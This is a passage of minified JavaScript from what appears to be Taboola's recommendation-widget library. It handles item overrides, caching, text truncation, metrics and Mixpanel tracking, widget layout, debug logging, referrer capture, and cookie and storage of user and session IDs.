r=s.getNewItemFromUrl();v(r);const[i]=r,o=t&&t.trc&&t.trc.vl||[];r&&i&&o.length&&(E(r,t),s.handleOverrideItems(o,r))};s.handleOverrideItems=((e,r)=>{let i;i=s.getValueFromUrl(t,l)?R(e,r):y(e,r[0].itemType),s.overrideItems(i,r),m(e,r)});const m=(e,r)=>{0!==r.length&&(s.getValueFromUrl(t,l)?e.forEach(e=>{b(r[0],e,n)}):b(r[0],e[0],n))},g=(e,t)=>{const r=e[t];return r?TRC.util.jsonParseSafe(r,t):{}},b=(e,t,r)=>{const i=g(e,r);i&&s.replaceFields(t,i,Object.keys(i))};s.overrideItems=((e,t)=>{e.length>0&&t&&e.forEach((r,i)=>{const o=i%t.length;s.overrideItem(e[i],t[o])})}),s.overrideItem=((e,t)=>{s.replaceFields(e,t,["thumbnail","title","description","branding-text","uploader","cropping"]),b(t,e,i),s.getValueFromUrl(a)||(e.url="#")}),s.replaceFields=((e,t,r)=>{const i=s.getValueFromUrl(a);return r.forEach(r=>{const o=e[r],n="object"==typeof t[r]&&null!=t[r];e[r]=n?s.replaceFields({},t[r],Object.keys(t[r])):s.replaceField(t[r],r),!n&&i&&(e[r]=e[r]||o)}),e}),s.replaceField=((e,t)=>{let r,i;if("thumbnail"===t&&(r={ignoreAmpersand:!0}),f(e)){const t=JSON.parse(e);i=JSON.stringify(s.replaceFields({},t,Object.keys(t)))}else i=s.replaceString(e,r);return i}),s.replaceString=((e,t)=>s.encodeText&&"string"==typeof e?TRC.text.encodeHTML(e,t):e);const f=e=>{try{return"string"==typeof e&&"object"==typeof JSON.parse(e)}catch(e){return!1}},v=e=>{if(!s.sentUsageLog){const t=e?e.map(e=>e&&e.creativeId||null):null;TRC.RBoxUsage.logUsage("TRC.ItemOverride",{extraData:{creativeIds:t,url:window.location.href}}),s.sentUsageLog=!0}};s.isEnabled=(e=>e&&s.isItemOverrideUrlParam()),s.isItemOverrideUrlParam=(()=>location.search.indexOf(e)>=0);const C=(e,t)=>!!e[t]||!(e["is-syndicated"]||e["is-in-network"]||e["is-native"])&&"is-organic"===t,T=(e,t)=>{if(!t)return e[0];for(let r=0;r<e.length;r++)if(C(e[r],t))return e[r]},y=(e,t)=>{const{overriddenPlacements:r={}}=s,i=[],n=s.getValueFromUrl(o);let a,l;return e.forEach(e=>{l=e.uuip||e.uip;const{v:o}=e;o&&l&&!r[l]&&(a=T(o,t))&&(i.push(a),r[l]=!0,n&&S(e,n))}),i},R=(e,t)=>{const i=s.getValueFromUrl(r,c),n=[],a=s.getValueFromUrl(o);return i||_(e,t),e.forEach(e=>{e.v&&(e.v.forEach(e=>{n.push(e)}),a&&S(e,a))}),n},_=(e,t)=>{let r=t.length;for(let i=0;i<e.length;i++){const t=e[i].v;t&&(t.length>=r?w(e,i+1,r):(r-=t.length,i===e.length-1&&r>0&&x(t,r)))}},w=(e,t,r)=>{e.splice(t),e[t-1].v.splice(r)},x=(e,t)=>{for(let r=0;r<t;r++)e.push(Object.assign({},e[0]))};s.getValueFromUrl=((e,t)=>{try{const r=TRC.URL.prototype.getParameter.call(window.location.search,e,decodeURIComponent);let i=JSON.parse(r);return(void 0===i||null===i&&t)&&(i=t),i}catch(t){return __trcDebug(`invalid data in url param ${e}`),null}}),s.getNewItemFromUrl=(()=>{let t=s.getValueFromUrl(e);return Array.isArray(t)||(t=[t]),t}),TRC.ItemOverride={run:u},window._trcIsUTactive&&(TRC.ItemOverride.privateProps=s);const E=(e,t)=>{const r=s.getValueFromUrl(p,h);d.unitBootSrc=d.unitBootSrc.replace("{version}",r);for(let o=0;o<e.length;o++)if(e[o]&&e[o][i]&&e[o][i]["pvideo-url"]){for(let e=0;e<t.trc.vl.length;e++)t.trc.vl[e].pvc=d;return}},S=function(e,t){try{if(!e||!t)return;const r=e=>JSON.stringify(e).replace(/(^\{)|(\}$)/g,"");let i={};e.po&&(i=JSON.parse(`{${e.po}}`.replace(/'/g,`"`)));const o=TRC.util.merge({},i,t);e.po=r(o)}catch(e){}}})(),function(){function e(e){this._data=e}e.prototype.getId=function(){return this._data.id},e.prototype.getLinkTarget=function(){return this._data.linkTarget},e.prototype.getUrl=function(){return this._data.url},e.prototype.getLoggerUrl=function(){return this._data.logger_url},e.prototype.getTitle=function(){return this._data.title},e.prototype.getType=function(){var e=this._data;return e["is-syndicated"]?"sponsored":e["is-in-network"]?"exchange":e["is-native"]?"native":"organic"},e.prototype.getSlot=function(){return this._data.itemIndex},TRC.ItemParser=e}(),(()=>{class e{constructor(e,t=!1){if(this.onlyClean=t,this.pm=TRC.pageManager,this.storageType=e.storageType||"session",this.localStorage=this.pm.getLocalStorageImplementation("strict-w3c-storage",this.storageType),this.keyValueCache=null,this.cacheTtl=e.ttl||1e3*60*20,this.noTtl=e.noTtl||!1,this.cacheName=e.cacheName||"key_value_cache",this.cacheUtils=new TRC.CacheUtils(this.localStorage,this.cacheName,this.cacheTtl),!localStorage)return{isValidCache:!1};this.isValidCache=!0,this.init()}cacheData(e,t){const r=this.setCacheData(e,t);return this.localStorage.setValue(this.cacheName,__trcJSONify(this.keyValueCache.getData())),r}setCacheData(e,t){const r=(new Date).getTime();try{this.keyValueCache.setValue(e,{value:t,s:r}),!1===this.noTtl&&this.setCacheClean(e)}catch(e){return!1}return!0}getCacheData(e){const t=this.keyValueCache.getValue(e);return!0===this.noTtl&&t||t&&!this.isOverTtl(this.keyValueCache.getValue(e).s)?this.keyValueCache.getValue(e).value:null}isOverTtl(e){return this.cacheUtils.isOverTtl(e)}setCacheClean(e){this.cacheUtils.setCacheClean(e,this.keyValueCache)}cleanCache(e){this.cacheUtils.cleanCache(e,this.keyValueCache,this)}removeKey(e){TRC.CacheUtils.removeKey(e,this.keyValueCache)}getKeyValueCache(){return this.cacheUtils.getCache(this.pm)}init(){if(this.onlyClean)return this.localStorage.removeKey(this.cacheName),!1;this.keyValueCache=this.getKeyValueCache();const e=TRC.util.keys(this.keyValueCache.getData());return this.cleanCache(e),!0}}TRC.KeyValueCache=e})(window,document),(()=>{let e=!1,t=[];window._trcIsUTactive&&(TRC.forceRAFtoRun=(()=>{e=!1}));const r=TRC.LineClamp={fixBoxOverflow(e,t,i,o,n,a,s,l){let c=!1;if(null==e)return;if(s&&(c=r.setupBoxLineClamp(e)))return;if(l&&!c)return __trcDebug("Skipping fixBoxOverflow due to feature flag.");if(TRC.ellipsisPerf&&console.timeStamp("Taboola old ellipsis"),e.clientHeight<=0||e.clientWidth<=0)return;let d=!1;e.parentNode.font=r.getFontSize(e);const p=e.innerHTML;e.innerText="";const h=r.add_span(null,"H",e),u=Math.max(h.offsetHeight,h.clientHeight),m=Math.max(0,e.scrollHeight-e.clientHeight);for(e.removeChild(h),TRC.dom.setContentToElement(e,p),r.addInlineElementsForMeasure(e.inlineDetailsElements,e,!0),e.inlineDetailsElementsHTML=e.innerHTML.replace(p,""),t=t.replace(/^\s+|\s+$/g,"");e.clientHeight+m+u/2<e.scrollHeight&&t.length;)d=!0,t=r.truncateOverflowingText(e,t,i),e.inlineDetailsElementsHTML&&(e.innerHTML+=e.inlineDetailsElementsHTML);r.hideClonedElementsAfterMeasure(n,a),TRC.Browser.ie&&!d&&(e.style.height="auto")},setupBoxLineClamp(i){const o=parseInt(document.trcGetCurrentStyle(i,"line-height"),10),n=parseInt(document.trcGetCurrentStyle(i,"height"),10),a=o&&n?Math.round(n/o).toString():null;return!!a&&(t.push({domElm:i,numLine:a}),window._trcIsUTactive&&(TRC._lineClampCache=t),!!e||(requestAnimationFrame(()=>{t.forEach(e=>{const t=e&&e.domElm,i=e&&e.numLine;TRC.dom.addClass(t,"trc_ellipsis"),TRC.css.utils.setStyleProperty(t,"-webkit-line-clamp",i,!1),t.parentNode.font=r.getFontSize(t)}),e=!1,t=[]}),e=!0,!0))},getFontSize(e){let t=0,r=!1,i=document.trcGetCurrentStyle(e,"font-size");const o=["px","pt","em","ch"];for(;!r&&t<o.length;){if(i.indexOf(o[t])){switch(i=parseInt(i,10),o[t]){case"px":break;case"pt":i/=.75;break;case"em":case"ch":i*=10}r=!0}t++}return i},add_span(e,t,r){const i=document.createElement("span");return null!=e&&(i.className=e),null!=t&&("object"==typeof t?i.appendChild(t):TRC.dom.setContentToElement(i,t)),void 0!==r&&r.appendChild(i),i},addInlineElementsForMeasure(e,t,i){let o,n,a;for(let s=0;e&&s<e.length;s++)o=e[s],!(n=r.findElement(e=>{const r=e.className.search(o)>=0&&e.parentNode===t;return r},t))&&o&&((a=document.createElement("span")).className="trc_inline_detail_spacer",a.innerHTML=" ",t.appendChild(a),t.appendChild(i?o.cloneNode(!0):o))},findElement(e,t,r,i){void 0===t&&(t=document),void 0===r&&(r="*");const o=t.getElementsByTagName(r);for(let n=0;n<o.length;n++)if(e(o[n]))return o[n];return i},truncateOverflowingText(e,t,i){t=i&&t.search(/\s/)>=0?t.replace(/\s+\S+$/,""):t.substr(0,t.length-1);const o=e.getElementsByTagName("bde");let n;e.inlineDetailsElementsHTML&&o.length&&(n=e.innerHTML.replace(e.inlineDetailsElementsHTML,""),TRC.dom.setContentToElement(e,n)),e.getElementsByTagName("span").length>0&&e.removeChild(e.getElementsByTagName("span")[0]);const a=o.length>0?o[0]:e;return TRC.dom.setContentToElement(a,t),r.add_span(null,r.createEllipsis(),e),t},hideClonedElementsAfterMeasure(e,t){let i,o;for(let n=0;e&&n<e.length;n++)i=e[n],(o=r.findElement(e=>{const r=e.className.search(i)>=0&&e.parentNode===t;return r},t,"span"))&&(o.style.display="none")},createEllipsis:()=>document.createTextNode("…")}})(),function(e,t){var r={source:"|v|h|c|t|s|p|o|z|video|home|category|text|search|photo|other|content_hub",target:"|v|p|t|m|video|photo|text|mix|"},i="v",o=function(e,t){return e?(e=e.toLowerCase(),-1!==r[t].indexOf("|"+e+"|")?"content_hub"===e?"z":e.substr(0,1):(__trcError('illegal parameter "'+e+'" was passed to trc_ListOriginBuilder method: "set'+t.substr(0,1).toUpperCase()+t.substr(1)+'" \nUsing "video" instead'),"v")):(__trcWarn('target or source parameter is missing, using default value "'+i+'"'),i)},n=TRC.ListOriginBuilder=function(e,t){this.setSource(e||i),this.setTarget(t||"v")};n.prototype.setSource=function(e){i=o(e,"source")},n.prototype.getSource=function(){return i},n.prototype.setTarget=function(e){this.target=o(e,"target")},n.prototype.getTarget=function(){return this.target},n.prototype.toString=function(){return(i+"2"+this.target).replace(/v2v/,"blended")},n.prototype.isHomePage=function(){return"h"===i}}(window,document),(()=>{const e={};class t{static metricIncrement(t){e[t]=e[t]||0,e[t]++}static getMetricValue(t){return e[t]||0}static isMetricsEnabled(e,t){return t.util.isPercentEnabled(e.global,"rbox-metrics-enabled")&&e.global["bulk-metrics-events-strategy"]&&e.global["rbox-post-events-as-ajax"]}static sendMetricsEvent(e,r,i,o,n){try{if(!n&&!t.isMetricsEnabled(r,e))return;const a=t.formatMetricsData(e,i);r.sendEvent("metrics",a,null,!1,o,null,n)}catch(e){__trcError("Failed to send Metrics event",e)}}static formatMetricsData(e,t){return{dimensions:JSON.stringify({publisher:e.publisherId,"integration-type":r(e)}),type:t.type,metricName:t.name,value:t.value};function r(e){return t(e)&&"SDK"||r(e)&&"AMP"||"normal";function t(e){return!(!e.mobile||!e.mobile.reportClick)}function r(e){return e.isAMP}}}}window._trcIsUTactive&&(t.setMetricValue=function(t,r){e[t]=r}),TRC.MetricsManager=t})(),(()=>{const e=[];let t;class r{static loadMixpanelScript(r,i,o){const n=TRC.Mixpanel;try{if(t||n.requested)return void(t&&!e[r]&&n.initMixpanelProject(r));n.requested=!0,n.mixpanelScript(),n.initMixpanelProject(r),n.onMixpanelLoad(i)}catch(e){n.onMixpanelError(e,o)}}static mixpanelScript(){var e,r,i,o,n,a;e=document,(r=t||[]).__SV||(t=r,r._i=[],r.init=function(e,t,i){function o(e,t){var r=t.split(".");2==r.length&&(e=e[r[0]],t=r[1]),e[t]=function(){e.push([t].concat(Array.prototype.slice.call(arguments,0)))}}var s=r;for(void 0!==i?s=r[i]=[]:i="mixpanel",s.people=s.people||[],s.toString=function(e){var t="mixpanel";return"mixpanel"!==i&&(t+="."+i),e||(t+=" (stub)"),t},s.people.toString=function(){return s.toString(1)+".people (stub)"},n="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking start_batch_senders people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" "),a=0;a<n.length;a++)o(s,n[a]);var l="set set_once union unset remove delete".split(" ");s.get_group=function(){function e(e){t[e]=function(){call2_args=arguments,call2=[e].concat(Array.prototype.slice.call(call2_args,0)),s.push([r,call2])}}for(var t={},r=["get_group"].concat(Array.prototype.slice.call(arguments,0)),i=0;i<l.length;i++)e(l[i]);return t},r._i.push([e,t,i])},r.__SV=1.2,(i=e.createElement("script")).type="text/javascript",i.async=!0,i.src="undefined"!=typeof MIXPANEL_CUSTOM_LIB_URL?MIXPANEL_CUSTOM_LIB_URL:"file:"===e.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js",(o=e.getElementsByTagName("script")[0]).parentNode.insertBefore(i,o))}static initMixpanelProject(r){e.push(r),t.init(r,{batch_requests:!0})}static isMixPanelLoaded(){return!!t}static onMixpanelLoad(e){TRC.dispatch("mixpanelScriptSucceeded"),e&&e()}static onMixpanelError(e,t){__trcError("Failed to load mixpanel script",e),TRC.Mixpanel.mixpanelScriptFailed=!0,TRC.dispatch("mixpanelScriptFailed"),t&&t()}static sendMixpanelEvent(e,r={},i){if(TRC.util.isMixpanelEventDisabled(e))return;if(!t)return void __trcWarn(`No Mixpanel instance - ${e}`);const{publisherId:o,pageManager:n}=TRC,{sessionId:a,formattedTRCRequest:s,experimentsData:l}=TRCImpl,c=i||{pubId:o,sessionId:a,taboolaUserId:n&&n.getUserId(),pageViewId:n&&n.getPageData(),pageType:s&&s.it,experimentsData:l},d=TRC.util.merge({},r,c);t.identify(c.taboolaUserId),t.people.set({"Taboola User ID":c.taboolaUserId}),t.track(e,d)}}TRC.Mixpanel=r,window._trcIsUTactive&&(TRC.Mixpanel.getInstance=(()=>t),TRC.Mixpanel.setInstance=(e=>t=e),TRC.Mixpanel.clearInstance=(()=>t=void 0))})(window),TRC.multiWidget={init({originalContainer:e,multiWidget:t,widgetOptions:r,initRBox:i,trcManager:o}){const n=e;this.trcManager=o;const a="rtl"===this.trcManager.direction,s=[t];return e.parentNode?(r.multiWidgetRecItems=[].slice.call(r.response.trc["video-list"].video),!r.multiWidgetRecItems.length&&this.trcManager.global["mw-display-none-on-no-items-to-render"]&&(e.style.display="none"),TRC.multiWidget.recursiveBuild.call(this,{widgetsArr:s,containerElm:n,depth:0,parentLayout:s,widgetOptions:r,initRBox:i,isRTL:a}),n.className+=" trc_multi_widget",n):null},recursiveBuild({widgetsArr:e,containerElm:t,depth:r,parentLayout:i,widgetOptions:o,initRBox:n,isRTL:a}){i.isRTL=a,e.forEach(e=>{const s=__trcCopyProps(e,{});if(s.children){if(!s.children.length)return;const e=TRC.multiWidget.createWrapper(s);t.appendChild(e),t=e,TRC.multiWidget.addMargin(t.previousSibling,i),TRC.multiWidget.recursiveBuild.call(this,{widgetsArr:s.children,depth:r+1,parentLayout:s,containerElm:t,widgetOptions:o,initRBox:n,isRTL:a})}else{const e=TRC.multiWidget.createWidget.call(this,{layout:s,widgetOptions:o,initRBox:n,isRTL:a});t.appendChild(e),TRC.multiWidget.addMargin(e.previousSibling,i)}s.flexSize&&(s.container.style.msFlex=s.container.style.flex=s.flexSize,s.container.style.overflow="hidden")})},addMargin(e,{gap:t,orientation:r,isRTL:i}){if(!e||!t)return;const o=i?"Left":"Right",n=`margin${"V"===r?"Bottom":o}`;e.style[n]=t},createWrapper(e){const t=document.createElement("div");return t.className+=" trc_multi_widget_container","V"===e.orientation&&(t.style.msFlexDirection=t.style.flexDirection="column"),e.container=t,t},createWidget({layout:e,widgetOptions:t,initRBox:r}){e.container=document.createElement("div");const{container:i,name:o}=e;return this.ensureValidContainer(i),o&&i.setAttribute("widget-name",o),t.mode_name=t.mode=t.response.trc["video-list"]["base-mode"]=e.name,t.multiWidgetModeLevelData=TRC.multiWidget.formatMultiWidgetPO(e),e.RBox=r.call(this,i,t),i},formatMultiWidgetPO(e){if(e.po){const t=__trcCopyProps(e,{});return t["properties-override"]=TRC.util.jsonParseCustomNative(`{${e.po}}`),t}return e}},TRC.net=function(e,t){var r=[],i;return{loadScript:function(e,r,i,o,n){var a=t.getElementsByTagName("script")[0],s=null;if("js"==r)(s=t.createElement("script")).type="text/javascript",s.src=TRC.shiftDomain(e),s.charset="UTF-8",o?s.setAttribute("defer","defer"):n&&s.setAttribute("async","async");else{if("css"!=r)throw new Error("External reference loaded must be of type 'js' or 'css'!");(s=t.createElement("link")).rel="stylesheet",s.type="text/css",s.href=e}return"function"==typeof i&&(s.addEventListener("load",i,!1),s.addEventListener("error",i,!1)),a.parentNode.insertBefore(s,a),s},fireSimpleHttpRequest:function(e){var t=new Image;t.src=e,r.push(t)},fireBeaconHttpRequest:function(t){e.navigator&&navigator.sendBeacon&&navigator.sendBeacon(t)}}}(window,document),(()=>{const e={timeStamp:"tim=",type:"type=",message:"msg=",debugLevel:"llvl=",id:"id="},t=TRC.PROTOCOL,r=function(e){const t=[];return Object.keys(e).forEach(r=>{t.push(`${encodeURIComponent(r)}=${encodeURIComponent(e[r])}`)}),t.join("&")};let i=0;function o(){return window.TRCImpl&&TRC.util.isPercentEnabled(window.TRCImpl.global,"new-logging-mechanism-on")}function n(e,t){t?TRC.net.fireBeaconHttpRequest(e):TRC.net.fireSimpleHttpRequest(e)}function a(e,r,i,n,a,l,c){if(o()&&window.SubtleCrypto)return TRC.cryptoKeysManager.getPageViewUniqueID().then(o=>{this.logMsgToServer(`${t}//${e}/${a}/log/2/debug?${s(r,i,n,l,o)}`,c)}).catch(()=>{this.logMsgToServer(`${t}//${e}/${a}/log/2/debug?${s(r,i,n,l)}`,c)});this.logMsgToServer(`${t}//${e}/${a}/log/2/debug?${s(r,i,n,l)}`)}function s(t,n,a,s,l){const c=window.TRCImpl&&window.TRCImpl.getSystemFlag("loaderType");return`${e.timeStamp+encodeURIComponent(a)}&${e.type}${encodeURIComponent(TRC.modDebug.getType(t))}&${e.message}${encodeURIComponent(n)}${window.trc_debug_level>1?`&${e.debugLevel}${window.trc_debug_level}`:""}&${e.id}${Math.floor(1e4*Math.random())}${window.TRC.version?`&cv=${window.TRC.version}`:""}${c?`&lt=${c}`:""}${o()&&window.SubtleCrypto&&l?`&uuid=${l}&dcc=${++i}`:""}${s?`&${r(s)}`:""}`}TRC.newDebugLogger={logMsg:a,logMsgToServer:n},window._trcIsUTactive&&(TRC.newDebugLogger.getLogParams=s,TRC.newDebugLogger.resetCounter=function(){i=0})})(),(()=>{const e="ack";TRC.pageLevelFeaturesManager={features:{"explore-more":{responseKey:"exm",enableInIframe:!0,functionCall:(e,t)=>{TRC.pageLevelFeaturesManager.getFeatureOnFeedLevel(e,t)}},"virtual-placement":{responseKey:"vpl",enableInIframe:!0,functionCall:(e,t)=>{TRC.pageLevelFeaturesManager.getFeatureOnPageLevel(e,t)}},vignette:{responseKey:"vig",enableInIframe:!0,functionCall:(e,t)=>{TRC.pageLevelFeaturesManager.getFeatureOnProdsLevel(e,t)}}},pageLevelFeatures:{},disableFeatureOnIframe(){const{pageLevelFeatures:e}=TRC.pageLevelFeaturesManager,t=window.self!==window.top;if(t){const t=Object.keys(this.features);for(let r=0;r<t.length;r++){const i=t[r],{responseKey:o}=this.features[i],n=TRCImpl.global[`enable-${o}-inside-iframe`];let{enableInIframe:a}=this.features[i];if(void 0!==n&&(a=n),!1===a){const t=this.getPlfKey(o);e[t]=!0}}}},getFeature(e){Object.keys(this.features).forEach(t=>{const r=this.features[t],i=r.responseKey,o=this.pageLevelFeatures[i];if(!o)try{r.functionCall(e,i)}catch(e){__trcError("Error in functionCall in pageLevelFeaturesManager",e)}})},getFeatureOnFeedLevel(e,t){const r=e.trc.f,i=r&&Object.keys(r);if(i)for(let o=0;o<i.length;o++){const e=r[i[o]],n=e[t];if(n){const e=this.getPlfKey(t);return this.pageLevelFeatures[e]=!0}}},getFeatureOnPageLevel(e,t){if(e.trc&&e.trc[t]){const e=this.getPlfKey(t);return this.pageLevelFeatures[e]=!0}},getPlfKey:t=>`${e}_${t}`,getFeatureOnProdsLevel(e,t){if(e.trc&&e.trc.prods&&e.trc.prods[t]){const e=this.getPlfKey(t);this.pageLevelFeatures[e]=!0}}}})(),(()=>{let e=null;class t{static init(e){t.setReferrer(e),e["keep-referrer-in-session"]&&!TRC.dom.isInIframe()&&TRC.pageManager.sessionStorageSetValue("tbl-session-referrer",location.href)}static updateReferrer(t){e=t}static getReferrer(){return e}static setReferrer(t){function r(){const e=document.head.getElementsByTagName("link");for(let t=0;t<e.length;t++)if("referrer"===e[t].rel)return e[t].href}function i(){let e="";try{return(e=top.window.TRC&&top.window.TRC.hasFeedView?decodeURI(document.referrer):decodeURI(top.window.document.referrer))&&!/https?:\/\/(\w+)\.taboola(syndication)?\.com/.test(e)?e.substr(0,400):e.split("?")[0]}catch(e){__trcDebug("TRC.Manager.getReferrer : rendering in cross domain iframe")}}function o(e){if(e["keep-referrer-in-session"]){const e=TRC.pageManager.sessionStorageGetValue("tbl-session-referrer");if(e&&location.hostname===new TRC.URL(e).host)return e}}e=e||r()||i()||o(t)||""}}TRC.PageReferrer=t})(),function(e,t){e.TRC=e.TRC||{};var r,i=!1,o="taboola global",n="trctestcookie";function a(){for(var e="trc_cookie_storage",t={},r=document.cookie.split(/;\s+/),i=0;i<r.length;i++){var o=TRC.text.lsplit(r[i],"=",2),n=unescape(o[0]),a=unescape(o[1]);if(n==e){for(var s=a.split("|"),l=0;l<s.length;l++){var o=s[l].split("=");t[unescape(o[0])]=unescape(o[1])}break}}return this.save=function(){var r=new Array,i,o;for(var n in t)t.hasOwnProperty(n)&&null!=t[n]&&(r[r.length]=escape(n)+"="+escape(t[n]));i=r.length>0?1:-1,o=new Date((new Date).getTime()+365*i*864e5);var a=this.getDomain();void 0!==document.cookie&&(document.cookie=e+"="+escape(r.join("|"))+";domain="+a+";path=/;expires="+o.toUTCString())},this.getDomain=function(){return!0===TRCImpl.global["store-first-party-cookie-in-subdomain"]||"true"===TRCImpl.global["store-first-party-cookie-in-subdomain"]?d.getPageSubDomain():""},this.getValue=function(e){return t.hasOwnProperty(e)?t[e]:null},this.setValue=function(e,r){t[e]=r,this.save()},this.removeKey=function(e){delete t[e],this.save()},this.delete=function(){t={},this.save()},this}function s(e){var t=e||{};return this.getValue=function(e){return t[e]?t[e]:null},this.setValue=function(e,r){t[e]=r},this.removeKey=function(e){delete t[e]},this.getData=function(){return t},this.delete=function(){t={}},this}function l(t){return this.getValue=function(r){return e[t+"Storage"].getItem(r)},this.setValue=function(r,i){try{e[t+"Storage"].setItem(r,i)}catch(e){}},this.removeKey=function(r){try{e[t+"Storage"].removeItem(r)}catch(e){}},this}function c(t){try{if(TRC.useStorageDetection){var r=e[t+"Storage"],i=(new Date).getTime()+"",o="_taboolaStorageDetection";if(r.setItem(o,i),r.getItem(o)===i&&(r.removeItem(o),r))return new l(t)}}catch(e){return null}}var d=function(){return this.publisher_id=null,this.item_id=null,this.page_id=null,this.state={},this.stateStack=[],this.customViewIdParamChecked=!1,this.getPageSubDomain=function(){return this.getPageDomainFromHostName(t.location.hostname)},this.getPageDomainFromHostName=function(e){var t="";try{var r=e.split(".").reverse();t="."+r[1]+"."+r[0],r.length>=3&&r[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(t="."+r[2]+"."+r[1]+"."+r[0])}catch(e){}return t},this.getLocalStorageImplementation=function(t,r){if(null!=this.state.privateStorageImpl&&"strict-w3c-storage"!=t)return this.state.privateStorageImpl;var i=e.TRCImpl?e.TRCImpl.global:{};switch(t=t||(i["local-storage-usage"]?i["local-storage-usage"]:"prefer-w3c-storage")){case"strict-w3c-storage":return c("session"===r?"session":"local");case"prefer-w3c-storage":var o=c("local");if(o)return this.state.privateStorageImpl=o;case"prefer-cookies":try{if(this.canWriteCookies())return this.state.privateStorageImpl=new a}catch(e){}default:return this.state.privateStorageImpl=new s}},this.getFirstPartyCookie=function(){if(this.state.firstPartyCookie)return this.state.firstPartyCookie;var e=this.getLocalStorageImplementation();if(e instanceof a||e instanceof s)return this.state.firstPartyCookie=e;try{if(this.canWriteCookies())return this.state.firstPartyCookie=new a}catch(e){}return this.state.firstPartyCookie=new s},this.canWriteCookies=function(){var t,r;return(e.TRCImpl?e.TRCImpl.global:{})["use-trctestcookie"]?(document.cookie=n+"=ok",r=-1!==document.cookie.indexOf(n),document.cookie=n+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;",r):e.navigator.cookieEnabled},this.getDummyStorage=function(e){return new s(e)},this.trcParseParams=function(e){if(e&&!owner.item_id)for(var t=e.split("&"),r=0;r<t.length;r++){var i=TRC.text.lsplit(t[r],"=",2);switch(unescape(i[0])){case"item_id":owner.item_id=unescape(i[1]);break;case"publisher_id":owner.publisher_id=unescape(i[1])}}},this.trcGetPublisherParams=function(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++){var r=e[t].src.split("taboola(syndication)?.com/libtrc/")[1];if(r&&e[t].src.search(/taboola(syndication)?.com.*page_management/)>=0){var i=(r=r.split("?")[0]).split("/");owner.page_id=i[0],i.length>2&&(owner.page_id+="/"+i[1]),owner.trcParseParams(e[t].src.split("?")[1])}}},this.getPageData=function(){var e=this.getTopMostWindow();return this.setTaboolaViewId(e),TRC.isAMPSplitFeed&&void 0!==TRC.syncViewID&&""!==TRC.syncViewID?TRC.syncViewID:e.taboola_view_id},this.setTaboolaViewId=function(e){if(!this.customViewIdParamChecked){this.customViewIdParamChecked=!0;var t=TRCImpl.global["custom-view-id-url-param"];if(t){var r=TRC.URL.prototype.getParameter.call(location.href,t);if(r)return void(e.taboola_view_id=parseInt(r))}}e.taboola_view_id||(e.taboola_view_id=(new Date).getTime())},this.storeValue=function(e,t){this.storePublisherValue(o,e,t)},this.removeKey=function(e){this.removePublisherKey(o,e)},this.getValue=function(e){return this.getPublisherValue(o,e)},this.storePublisherValue=function(e,t,r){var i;this.isNotAllowedToWriteValue(t,r)||(i=this.buildKeyWithPublisher(e,t),this.getLocalStorageImplementation().setValue(i,r),this.addKeyToStoredKeysList(i))},this.isNotAllowedToWriteValue=function(e,t){return null==t||void 0==t||TRC.doNotTrack&&!this.isAllowedKeyWhenDoNotTrack(e)},this.buildKeyWithPublisher=function(e,t){return e+":"+t},this.getPublisherValue=function(e,t){return TRC.doNotTrack&&!this.isAllowedKeyWhenDoNotTrack(t)?null:this.getLocalStorageImplementation().getValue(this.buildKeyWithPublisher(e,t))},this.removePublisherKey=function(e,t){return this.getLocalStorageImplementation().removeKey(this.buildKeyWithPublisher(e,t))},this.removeAllKeys=function(){for(var e=this.getStoredKeysList(),t=[],r,i=0;i<e.length;i++)r=e[i],this.isAllowedKeyWhenDoNotTrack(r)?t.push(r):this.getLocalStorageImplementation().removeKey(r);this.setStoredKeysList(t)},this.addKeyToStoredKeysList=function(e){var t=this.getStoredKeysList();-1===t.indexOf(e)&&(t.push(e),this.setStoredKeysList(t))},this.getStoredKeysList=function(){var e=this.getLocalStorageImplementation().getValue(this.buildKeyWithPublisher(o,"local-storage-keys")),t;try{t=TRC.util.jsonParseWithNative(e)||[]}catch(e){t=[],__trcError("Could not parse local storage keys",e)}return t},this.setStoredKeysList=function(e){var t;try{t=__trcJSONify(e),this.getLocalStorageImplementation().setValue(this.buildKeyWithPublisher(o,"local-storage-keys"),t)}catch(e){return void __trcError("Could not stringify local storage keys",e)}},this.isAllowedKeyWhenDoNotTrack=function(t){var r,i=(e.TRCImpl&&e.TRCImpl.global||{})["dnt-allowed-keys"]||["session-id"],o;return null!==t&&void 0!==t&&(o=t.split(":")[1]||t,-1!==i.indexOf(o))},this.removeUserId=function(){TRC.pageManager.removeKey("user-id"),TRCImpl.global["store-userid-first-party-cookie"]&&this.getFirstPartyCookie().removeKey(this.buildKeyWithPublisher(o,"user-id"))},this.storeUserId=function(e,t){this.isNotAllowedToWriteValue("user-id",e)||(t?this.getFirstPartyCookie().delete():(this.storePublisherValue(o,"user-id",e),TRCImpl.global["store-userid-first-party-cookie"]&&this.getFirstPartyCookie()!==this.getLocalStorageImplementation()&&this.getFirstPartyCookie().setValue(this.buildKeyWithPublisher(o,"user-id"),e)))},this.getUserId=function(){return TRC.user_id||TRC.pageManager.getValue("user-id")},this.storeSessionId=function(e,t){this.isNotAllowedToWriteValue("session-id",e)||(t?this.getFirstPartyCookie().delete():1==TRCImpl.global["store-sessiondata-first-party-cookie"]&&this.getFirstPartyCookie()!==this.getLocalStorageImplementation()&&this.getFirstPartyCookie().setValue(this.buildKeyWithPublisher(o,"session-data"),e))},this.getUserIdFirstPartyCookie=function(){return this.getFirstPartyCookie().getValue(this.buildKeyWithPublisher(o,"user-id"))},this.getUserIdFromReferrer=function(){var e=this.getReferrer();return e&&e.indexOf("taboola")>-1?TRC.URL.prototype.getParameter.call(e,"ui"):null},this.getTopMostWindow=function(){var t;try{if((t=e.top).TRC=t.TRC||{},t.TRC||(t=e),!TRCImpl||!TRCImpl.global||!TRCImpl.global["disable-strict-top-window-check"])var r=t.location}catch(r){t=e}return 